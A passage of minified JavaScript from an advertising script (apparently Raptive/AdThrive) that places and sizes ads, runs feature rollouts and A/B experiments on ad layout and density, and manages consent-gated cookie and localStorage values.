this.isMobileLandscape()?window.innerHeight>e.top+e.height/2&&e.top+e.height/2>0:window.innerHeight>e.top+e.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${B()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${B()?`320`:`1280`}`,[n,r]=String(e).split(`?`);return`${n}?${r?r+`&${t}`:t}`}};$e=V,R(V,`_trackedElements`,new Set),R(V,`_cachedRects`,new WeakMap),R(V,`_rafId`,null),R(V,`_listenersAttached`,!1),R(V,`_viewportListener`,()=>{$e._scheduleViewportUpdate()});let H=(e,t)=>e==null||e!==e?t:e;var et=class{constructor(e){this._clsOptions=e,R(this,`relatedSettings`,void 0),R(this,`players`,void 0),R(this,`removeVideoTitleWrapper`,void 0),R(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=H(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=H(t&&t.footerSelector,``),this.players=H(t&&t.players.map(e=>(e.mobileLocation=V.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},tt=class{constructor(e){R(this,`mobileStickyPlayerOnPage`,!1),R(this,`collapsiblePlayerOnPage`,!1),R(this,`playlistPlayerAdded`,!1),R(this,`relatedPlayerAdded`,!1),R(this,`collapseSettings`,void 0),R(this,`footerSelector`,``),R(this,`removeVideoTitleWrapper`,!1),R(this,`desktopCollapseSettings`,void 0),R(this,`mobileCollapseSettings`,void 0),R(this,`relatedSettings`,void 0),R(this,`playerId`,void 0),R(this,`playlistId`,void 0),R(this,`desktopRelatedCollapseSettings`,void 0),R(this,`mobileRelatedCollapseSettings`,void 0),R(this,`collapsePlayerId`,void 0),R(this,`players`,void 0),R(this,`videoAdOptions`,void 0),this.videoAdOptions=new et(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let U=navigator.userAgent,W=z(e=>/Chrom|Applechromium/.test(e||U)),nt=z(()=>/WebKit/.test(U)),rt=z(()=>W()?`chromium`:nt()?`webkit`:`other`),it=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var at=class{},ot=class extends at{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},st=class{constructor(){R(this,`_featureRollouts`,{}),R(this,`_checkedFeatureRollouts`,new Map),R(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ot(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ct=class extends st{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},lt;let ut=new ct(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(lt=window.adthriveCLS.siteAds.featureRollouts)==null?{}:lt:{}),dt=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],ft=new Map([[I.Footer,1],[I.Header,2],[I.Sidebar,3],[I.Content,4],[I.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),pt=e=>dt.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),mt=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===I.Footer)return!(r===`phone`&&t===320&&n===100);if(i===I.Header)return!0;if(i===I.Recipe)return!(B()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===I.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},ht=(e,t)=>{let{location:n,sticky:r}=e;if(n===I.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(B()&&e!=null&&e.enabled||!B()&&n!=null&&n.enabled)return!0}return n===I.Footer||r},gt=(e,t)=>{let n=t.adUnits,r=ut.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;i===I.Content&&r&&W()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250));let o=[];for(let e of H(n.targeting,[])){let t=e;t.key===`special`&&o.push(...t.value)}return{auctionPriority:ft.get(i)||8,location:i,sequence:H(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:pt(n.adSizes).filter(t=>mt(n,t,e)),devices:n.devices,pageSelector:H(n.dynamic.pageSelector,``).trim(),elementSelector:H(n.dynamic.elementSelector,``).trim(),position:H(n.dynamic.position,`beforebegin`),max:Math.floor(H(n.dynamic.max,0)),spacing:H(n.dynamic.spacing,0),skip:Math.floor(H(n.dynamic.skip,0)),every:Math.max(Math.floor(H(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:ht(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:H(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:o,lazy:H(n.dynamic.lazy,!1),lazyMax:H(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},_t=(e,t)=>{let n=it(t),r=e.sticky&&e.location===I.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},vt=(e,t)=>e.devices.includes(t),yt=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,G=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},K={Desktop:`desktop`,Mobile:`mobile`},bt=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){G.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);G.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},q=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,xt=e=>`${q(e)}-${e.sequence}`,St=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},Ct=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},wt=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,Tt=e=>e.includes(`,`)?e.split(`,`):[e],Et=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},Dt=(e,t,n=document)=>{let r=new Set(t.map.map(({el:e})=>e)),i=Et(n),a=i?[i]:[],o=[];e.forEach(e=>{let t=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);Tt(e.elementSelector).forEach(i=>{let s=n.querySelectorAll(i);for(let n=0;n<s.length;n++){let i=s[n];if(r.has(i))continue;let c=i&&i.parentElement;c&&c!==document.body?a.push(c):a.push(i),t.indexOf(i)===-1&&o.push({dynamicAd:e,element:i})}})});let s=wt(n),c=o.map(e=>({item:e,top:e.element.getBoundingClientRect().top-s}));return c.sort((e,t)=>e.top-t.top),[a,c.map(({item:e})=>e)]},Ot=(e,t,n=document)=>{let[r,i]=Dt(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},kt=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},At=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},jt=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function Mt(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var Nt=Mt;let Pt=e=>Nt(`
  .adthrive-device-phone .adthrive-sticky-content {
    height: 450px !important;
    margin-bottom: 100px !important;
  }
  .adthrive-content.adthrive-sticky {
    position: -webkit-sticky;
    position: sticky !important;
    top: 42px !important;
    margin-top: 42px !important;
  }
  .adthrive-content.adthrive-sticky:after {
    content: "— Advertisement. Scroll down to continue. —";
    font-size: 10pt;
    margin-top: 5px;
    margin-bottom: 5px;
    display:block;
    color: #888;
  }
  .adthrive-sticky-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    min-height:${e||400}px;
    margin: 10px 0 10px 0;
    background-color: #FAFAFA;
    padding-bottom:0px;
  }
  `),Ft=e=>{Nt(`
  .adthrive-recipe.adthrive-sticky {
    position: -webkit-sticky;
    position: sticky !important;
    top: 42px !important;
    margin-top: 42px !important;
  }
  .adthrive-recipe-sticky-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    min-height:${e||400}px !important;
    margin: 10px 0 10px 0;
    background-color: #FAFAFA;
    padding-bottom:0px;
  }
  `)},It=e=>e.some(e=>document.querySelector(e)!==null),Lt=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),Rt=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?zt(Object(n),!0).forEach(function(t){R(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Bt=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return J({valid:!1},e)}},Vt=e=>e===``?{valid:!0}:Bt(e),Ht=(e,t)=>Math.random()*(t-e)+e;var Y=class e extends at{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=Ht(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let X={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Ut=class{constructor(){R(this,`name`,void 0),R(this,`disable`,void 0),R(this,`gdprPurposes`,void 0)}};let Wt=[`mcmpfreqrec`],Z=new class extends Ut{constructor(...e){super(...e),R(this,`name`,`BrowserStorage`),R(this,`disable`,!1),R(this,`gdprPurposes`,[1]),R(this,`_sessionStorageHandlerQueue`,[]),R(this,`_localStorageHandlerQueue`,[]),R(this,`_cookieHandlerQueue`,[]),R(this,`_gdpr`,void 0),R(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=J(J({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Wt.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},Gt=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Kt=e=>Gt(e).toString(16),qt=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Kt(JSON.stringify(t))},Jt=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Yt=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),Xt=(e,t)=>{let n=qt(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([X.AdLayout,X.AdDensity].includes(i)&&s)return t();let c=Z.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&Z.deleteLocalStorage(o);let l=t(),u=Jt(e._choices,l),[d,f]=Z.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},Zt=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return Xt(this,()=>r.apply(this,e))})},Qt=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},$t=e=>{let t={},n=Qt().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),G.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},en=(e,t)=>typeof e==typeof t,tn=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},nn=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},rn=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},an=(e,t,n)=>{switch(t){case X.AdDensity:return tn(e,n);case X.StickyOutstream:return nn(e);case X.Interstitial:return rn(e);default:return!0}},on=e=>e.length===1,sn=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},cn=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?on(e.variants):sn(e.variants);return l||G.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var ln=class{constructor(e){var t,n;R(this,`siteExperiments`,[]),R(this,`_clsOptions`,void 0),R(this,`_device`,void 0),this._clsOptions=e,this._device=B()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=cn(e,this._device),r=an(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=$t(`at_site_features`),r=en(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},un=class{constructor(){R(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Yt(e)}},dn=class extends un{constructor(...e){super(...e),R(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return G.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return G.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new Y(this._mappedChoices).get();return this._isValidResult(e)?e:(G.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function fn(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var pn=class extends dn{constructor(e){super(),R(this,`_choices`,[]),R(this,`_mappedChoices`,[]),R(this,`_result`,``),R(this,`_clsSiteExperiments`,void 0),R(this,`_resultValidator`,e=>typeof e==`string`),R(this,`key`,X.AdLayout),R(this,`abgroup`,X.AdLayout),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return G.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new Y(this._mappedChoices).get();return this._isValidResult(e)?e:(G.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};fn([Zt()],pn.prototype,`run`,null);var mn=class extends dn{constructor(e){super(),R(this,`_choices`,[]),R(this,`_mappedChoices`,[]),R(this,`_result`,`control`),R(this,`_clsSiteExperiments`,void 0),R(this,`_resultValidator`,e=>typeof e==`number`),R(this,`key`,X.AdDensity),R(this,`abgroup`,X.AdDensity),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return G.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new Y(this._mappedChoices).get();return this._isValidResult(e)?e:(G.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};fn([Zt()],mn.prototype,`run`,null);let Q=`250px`;var hn=class{constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,R(this,`_recipeCount`,0),R(this,`_mainContentHeight`,0),R(this,`_mainContentDiv`,null),R(this,`_totalAvailableElements`,[]),R(this,`_minDivHeight`,250),R(this,`_densityDevice`,K.Desktop),R(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),R(this,`_densityMax`,.99),R(this,`_smallerIncrementAttempts`,0),R(this,`_absoluteMinimumSpacingByDevice`,250),R(this,`_usedAbsoluteMinimum`,!1),R(this,`_infPageEndOffset`,0),R(this,`locationMaxLazySequence`,new 